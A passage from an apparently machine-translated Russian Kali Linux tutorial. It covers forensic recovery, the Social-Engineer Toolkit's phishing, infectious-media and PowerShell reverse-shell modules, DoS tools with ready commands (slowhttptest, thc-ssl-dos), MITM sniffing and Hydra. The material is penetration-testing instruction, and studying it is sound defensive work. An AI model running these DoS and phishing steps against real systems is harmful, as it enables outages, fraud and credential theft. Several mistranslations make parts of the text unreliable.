Если вы используете функцию mapfile в ddrescue, данные спасаются очень эффективно (считываются только необходимые блоки). Кроме того, вы можете прервать спасение в любое время и возобновить его позже в той же точке. Файл карты является неотъемлемой частью эффективности ddrescue. Используйте его, если вы не знаете, что делаете.

Командная строка –

dd_rescue infilepath outfilepath

Параметр «–v» означает многословный. «/ dev / sdb» – это папка, которую нужно спасти. IMG-файл – это восстановленное изображение.





DFF

Это еще один судебный инструмент, используемый для восстановления файлов. У него тоже есть графический интерфейс. Чтобы открыть его, введите «dff-gui» в терминале, и откроется следующий веб-интерфейс.



Нажмите Файл → «Открыть доказательства».



Следующая таблица откроется. Отметьте «Raw format» и нажмите «+», чтобы выбрать папку, которую вы хотите восстановить.

Затем вы можете просмотреть файлы в левой части панели, чтобы увидеть, что было восстановлено.

Kali Linux – Социальная инженерия

В этой главе мы узнаем об инструментах социальной инженерии, используемых в Kali Linux.

Использование инструментария социальной инженерии

Social-Engineer Toolkit (SET) – это среда тестирования на проникновение с открытым исходным кодом, разработанная для социальной инженерии. У SET есть несколько пользовательских векторов атаки, которые позволяют вам сделать правдоподобную атаку за короткий промежуток времени. Эти инструменты используют человеческое поведение, чтобы обмануть их в направлениях атаки.

Давайте узнаем, как использовать Social Engineer Toolkit.



Шаг 1 – Чтобы открыть SET, перейдите в Приложения → Инструменты социальной инженерии → Нажмите «SET» Инструмент социальной инженерии.



Шаг 2 – Он спросит, согласны ли вы с условиями использования. Введите «y», как показано на следующем снимке экрана.





Шаг 3 – Большинство меню, показанных на следующем скриншоте, самоочевидны, и среди них наиболее важным является номер 1 «Атаки социальной инженерии».



Шаг 4 – Введите «1» → Enter. Подменю откроется. Если вы нажмете кнопку Enter еще раз, вы увидите объяснения для каждого подменю.

Модуль Spear-phishing позволяет вам специально создавать сообщения электронной почты и отправлять их целевым жертвам с прикрепленными полезными нагрузками FileFormatmalicious . Например, отправка вредоносного PDF-документа, который, если жертва откроется, скомпрометирует систему. Если вы хотите подделать свой адрес электронной почты, убедитесь, что «Sendmail» установлен (apt-get install sendmail) и измените флаг config / set_config SENDMAIL = OFF на SENDMAIL = ON.

Есть два варианта фишинг-атаки:

- Провести массовую атаку по электронной почте

- Создайте полезную нагрузку FileFormat и шаблон социальной инженерии

Первый позволяет SET сделать все за вас (вариант 1), второй – создать собственную полезную нагрузку FileFormat и использовать ее в своей собственной атаке.

Введите «99», чтобы вернуться в главное меню, а затем «2», чтобы перейти к «Векторам веб-атаки».

Модуль веб-атаки – это уникальный способ использования нескольких веб-атак для компрометации предполагаемой жертвы. Этот модуль используется для выполнения фишинговых атак против жертвы, если они нажимают на ссылку. Существует большое разнообразие атак, которые могут произойти после нажатия на ссылку.



Введите «99», чтобы вернуться в главное меню, а затем введите «3» .

Заразительный модуль USB / CD / DVD создаст файл autorun.inf и полезную нагрузку Metasploit. Файл полезной нагрузки и автозапуска записывается или копируется на USB. Когда DVD / USB / CD вставлен в компьютер жертвы, он активирует функцию автозапуска (если автозапуск включен) и, возможно, скомпрометирует систему. Вы можете выбрать вектор атаки, который хотите использовать: ошибки формата файла или прямой исполняемый файл.

Ниже приведены параметры для Генератор инфекционных медиа.

- Эксплойты формата файла

- Стандартный исполняемый файл Metasploit



Введите «99», чтобы вернуться в главное меню. Затем введите «4», чтобы перейти к «Векторам веб-атак».

Создание полезной нагрузки и слушателя – это простой способ создания полезной нагрузки Metasploit. Он экспортирует исполняемый файл для вас и сгенерирует слушателя. Вам нужно будет убедить жертву скачать exe-файл и выполнить его, чтобы получить оболочку.



Введите «99», чтобы вернуться в главное меню, а затем «5», чтобы перейти к «Векторам веб-атак».

Массовая атака по почте позволит вам отправлять несколько писем жертвам и настраивать сообщения. На массовом электронном почтовом ящике есть два варианта; Во-первых, отправьте электронное письмо на один адрес электронной почты. Второй вариант позволяет вам импортировать список, содержащий все электронные письма получателей, и он будет отправлять ваше сообщение столько людей, сколько вы хотите в этом списке.

- E-Mail Attack Единый адрес электронной почты

- E-Mail Attack Mass Mailer



Введите «99», чтобы вернуться в главное меню, а затем введите «9», чтобы перейти к «Вектору атаки Powershell».

Модуль Powershell Attack Vector позволяет создавать атаки, специфичные для PowerShell. Эти атаки позволяют использовать PowerShell, который доступен по умолчанию во всех операционных системах Windows Vista и выше. PowerShell обеспечивает плодотворную среду для развертывания полезных нагрузок и выполнения функций, которые не запускаются профилактическими технологиями.

- Буквенно-цифровой инжектор Shellcode Powershell

- Powershell Reverse Shell

- Powershell Bind Shell

- База данных SAM Powershell Dump



Kali Linux – инструменты для подчеркивания

Инструменты стресса используются для создания DoS-атак или для создания стресс-теста для различных приложений, чтобы принять соответствующие меры на будущее.

Все инструменты стресс-тестирования находятся в разделе Приложения → Анализ уязвимостей → Стресс-тестирование.

Все стресс-тесты будут проводиться на работоспособной машине с IP-адресом 192.168.1.102.

Slowhttptest

Slowhttptest является одним из инструментов атаки DoS. Он особенно использует протокол HTTP для соединения с сервером и для сохранения ресурсов, таких как процессор и оперативная память. Давайте посмотрим подробно, как его использовать и объясним его функции.

Чтобы открыть slowhttptest, сначала откройте терминал и введите «slowhttptest –parameters» .





Вы можете набрать «slowhttptest –h», чтобы увидеть все параметры, которые вам нужно использовать. Если вы получаете вывод «Команда не найдена», вы должны сначала набрать «apt-get install slowhttptest» .

Затем после установки снова введите slowhttptest –h



Введите следующую команду –

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u http://192.168.1.202/index.php -x 24 -p 2

Куда,

-

(-c 500) = 500 соединений

-

(-H) = режим Slowloris

-

-g = генерировать статистику

-

-o outputfile = имя выходного файла

-

-i 10 = использовать 10 секунд для ожидания данных

-

-r 200 = 200 соединений с -t GET = GET-запросами

-

-u http://192.168.1.202/index.php = целевой URL

-

-x 24 = максимальная длина 24 байта

-

-p 2 = время ожидания 2 секунды

(-c 500) = 500 соединений

(-H) = режим Slowloris

-g = генерировать статистику

-o outputfile = имя выходного файла

-i 10 = использовать 10 секунд для ожидания данных

-r 200 = 200 соединений с -t GET = GET-запросами

-u http://192.168.1.202/index.php = целевой URL

-x 24 = максимальная длина 24 байта

-p 2 = время ожидания 2 секунды





После запуска теста выходные данные будут такими, как показано на следующем снимке экрана, где вы можете заметить, что сервис доступен.

Через некоторое время, при соединении 287, сервис перестает работать. Это означает, что сервер может обрабатывать не более 287 HTTP-соединений.





Inviteflood

Inviteflood – это сообщение SITE / SDP INVITE, передаваемое по UDP / IP. Он работает на различных дистрибутивах Linux. Он выполняет DoS (отказ в обслуживании) атаки на SIP-устройства, отправляя несколько запросов INVITE.

Чтобы открыть Inviteflood, сначала откройте терминал и введите «Inviteflood –parameters»

Для получения справки вы можете использовать «Inviteflood –h»

Далее вы можете использовать следующую команду –

inviteflood eth0 target_extension target_domain target_ip number_of_packets

Куда,

-

target_extension is 2000

-

target_domain – 192.168.xx

-

target_ip – 192.168.xx

-

число_пакетов равно 1

-

-a является псевдонимом SIP-аккаунта

target_extension is 2000

target_domain – 192.168.xx

target_ip – 192.168.xx

число_пакетов равно 1

-a является псевдонимом SIP-аккаунта



Iaxflood

Iaxflood – это инструмент VoIP DoS. Чтобы открыть его, введите «iaxflood sourcename destinationname numpackets» в терминале.

Чтобы узнать, как использовать, введите «iaxflood –h»





THC-SSL-DOS

THC-SSL-DOS – это инструмент для проверки производительности SSL. Установка безопасного SSL-соединения требует в 15 раз больше вычислительной мощности на сервере, чем на клиенте. THCSSL-DOS использует это асимметричное свойство, перегружая сервер и отключая его от Интернета.

Ниже приводится команда –

thc-ssl-dos victimIP httpsport –accept

В этом примере это будет –

thc-ssl-dos 192.168.1.1 443 –accept

Его вывод будет следующим:

Kali Linux – нюхает и спуфинг

Основная концепция инструментов сниффинга так же проста, как прослушивание телефонных разговоров, и в Kali Linux есть несколько популярных инструментов для этой цели. В этой главе мы узнаем об инструментах прослушивания и спуфинга, доступных в Kali.





Burpsuite

Burpsuite можно использовать в качестве инструмента отслеживания между вашим браузером и веб-серверами, чтобы найти параметры, которые использует веб-приложение.

Чтобы открыть Burpsuite, выберите Приложения → Анализ веб-приложений → Burpsuite.



Для настройки сниффинга мы настраиваем burpsuite для работы в качестве прокси. Для этого перейдите в Параметры, как показано на следующем снимке экрана. Установите флажок, как показано.

В этом случае IP-адрес прокси-сервера будет 127.0.0.1 с портом 8080.

Затем настройте прокси-сервер браузера, который является IP-адресом компьютера burpsuite и порта.



Чтобы начать перехват, перейдите в Прокси → Перехват → нажмите «Перехват включен».

Продолжайте перемещаться по веб-странице, где вы хотите найти параметр для проверки на уязвимости.

В данном случае это метастабильная машина с IP 192.168.1.102

Перейдите в раздел «История HTTP». На следующем скриншоте строка, отмеченная красной стрелкой, показывает последний запрос. В Raw и скрытый параметр, такой как идентификатор сеанса, и другие параметры, такие как имя пользователя и пароль, подчеркнуты красным.



mitmproxy

mitmproxy – это HTTP-прокси-сервер типа «человек посередине» с поддержкой SSL. Он предоставляет консольный интерфейс, который позволяет проверять и редактировать потоки трафика на лету.

Чтобы открыть его, перейдите в терминал и введите «mitmproxy -parameter», а для получения справки по командам введите «mitmproxy –h» .

Чтобы запустить mitmproxy, введите «mitmproxy –p portnumber» . В данном случае это «mitmproxy –p 80».





Wireshark

Wireshark – один из лучших анализаторов пакетов данных. Он глубоко анализирует пакеты на уровне кадра. Вы можете получить больше информации о Wireshark на их официальной веб-странице: https://www.wireshark.org/ . В Кали это можно найти по следующему пути – Приложения → Обнюхивание и спуфинг → Wireshark.

Как только вы нажмете wireshark, откроется следующий графический интерфейс.

Нажмите «Пуск», и захват пакета начнется, как показано на следующем снимке экрана.









SSLstrip

sslstrip – это MITM-атака, которая заставляет браузер жертвы обмениваться текстовыми сообщениями по HTTP, а прокси-серверы изменяют содержимое с HTTPS-сервера. Для этого sslstrip «удаляет» https: // URL-адреса и превращает их в http: // URL-адреса.

Чтобы открыть его, перейдите в Приложения → 09-Sniffing & Spoofing → Spoofing и MITM → sslstrip.

Чтобы настроить его, напишите, чтобы переслать все 80-портовое соединение на 8080.

Затем запустите команду sslstrip для необходимого порта.

Kali Linux – Инструменты для взлома паролей

В этой главе мы узнаем о важных инструментах взлома паролей, используемых в Kali Linux.



гидра



Hydra – это взломщик входа в систему, поддерживающий множество протоколов для атаки (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-прокси, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, перечисление SMTP, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 и v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC и XMPP) ,

Чтобы открыть его, перейдите в Приложения → Парольные атаки → Онлайн-атаки → Гидра.

Откроется консоль терминала, как показано на следующем снимке экрана.



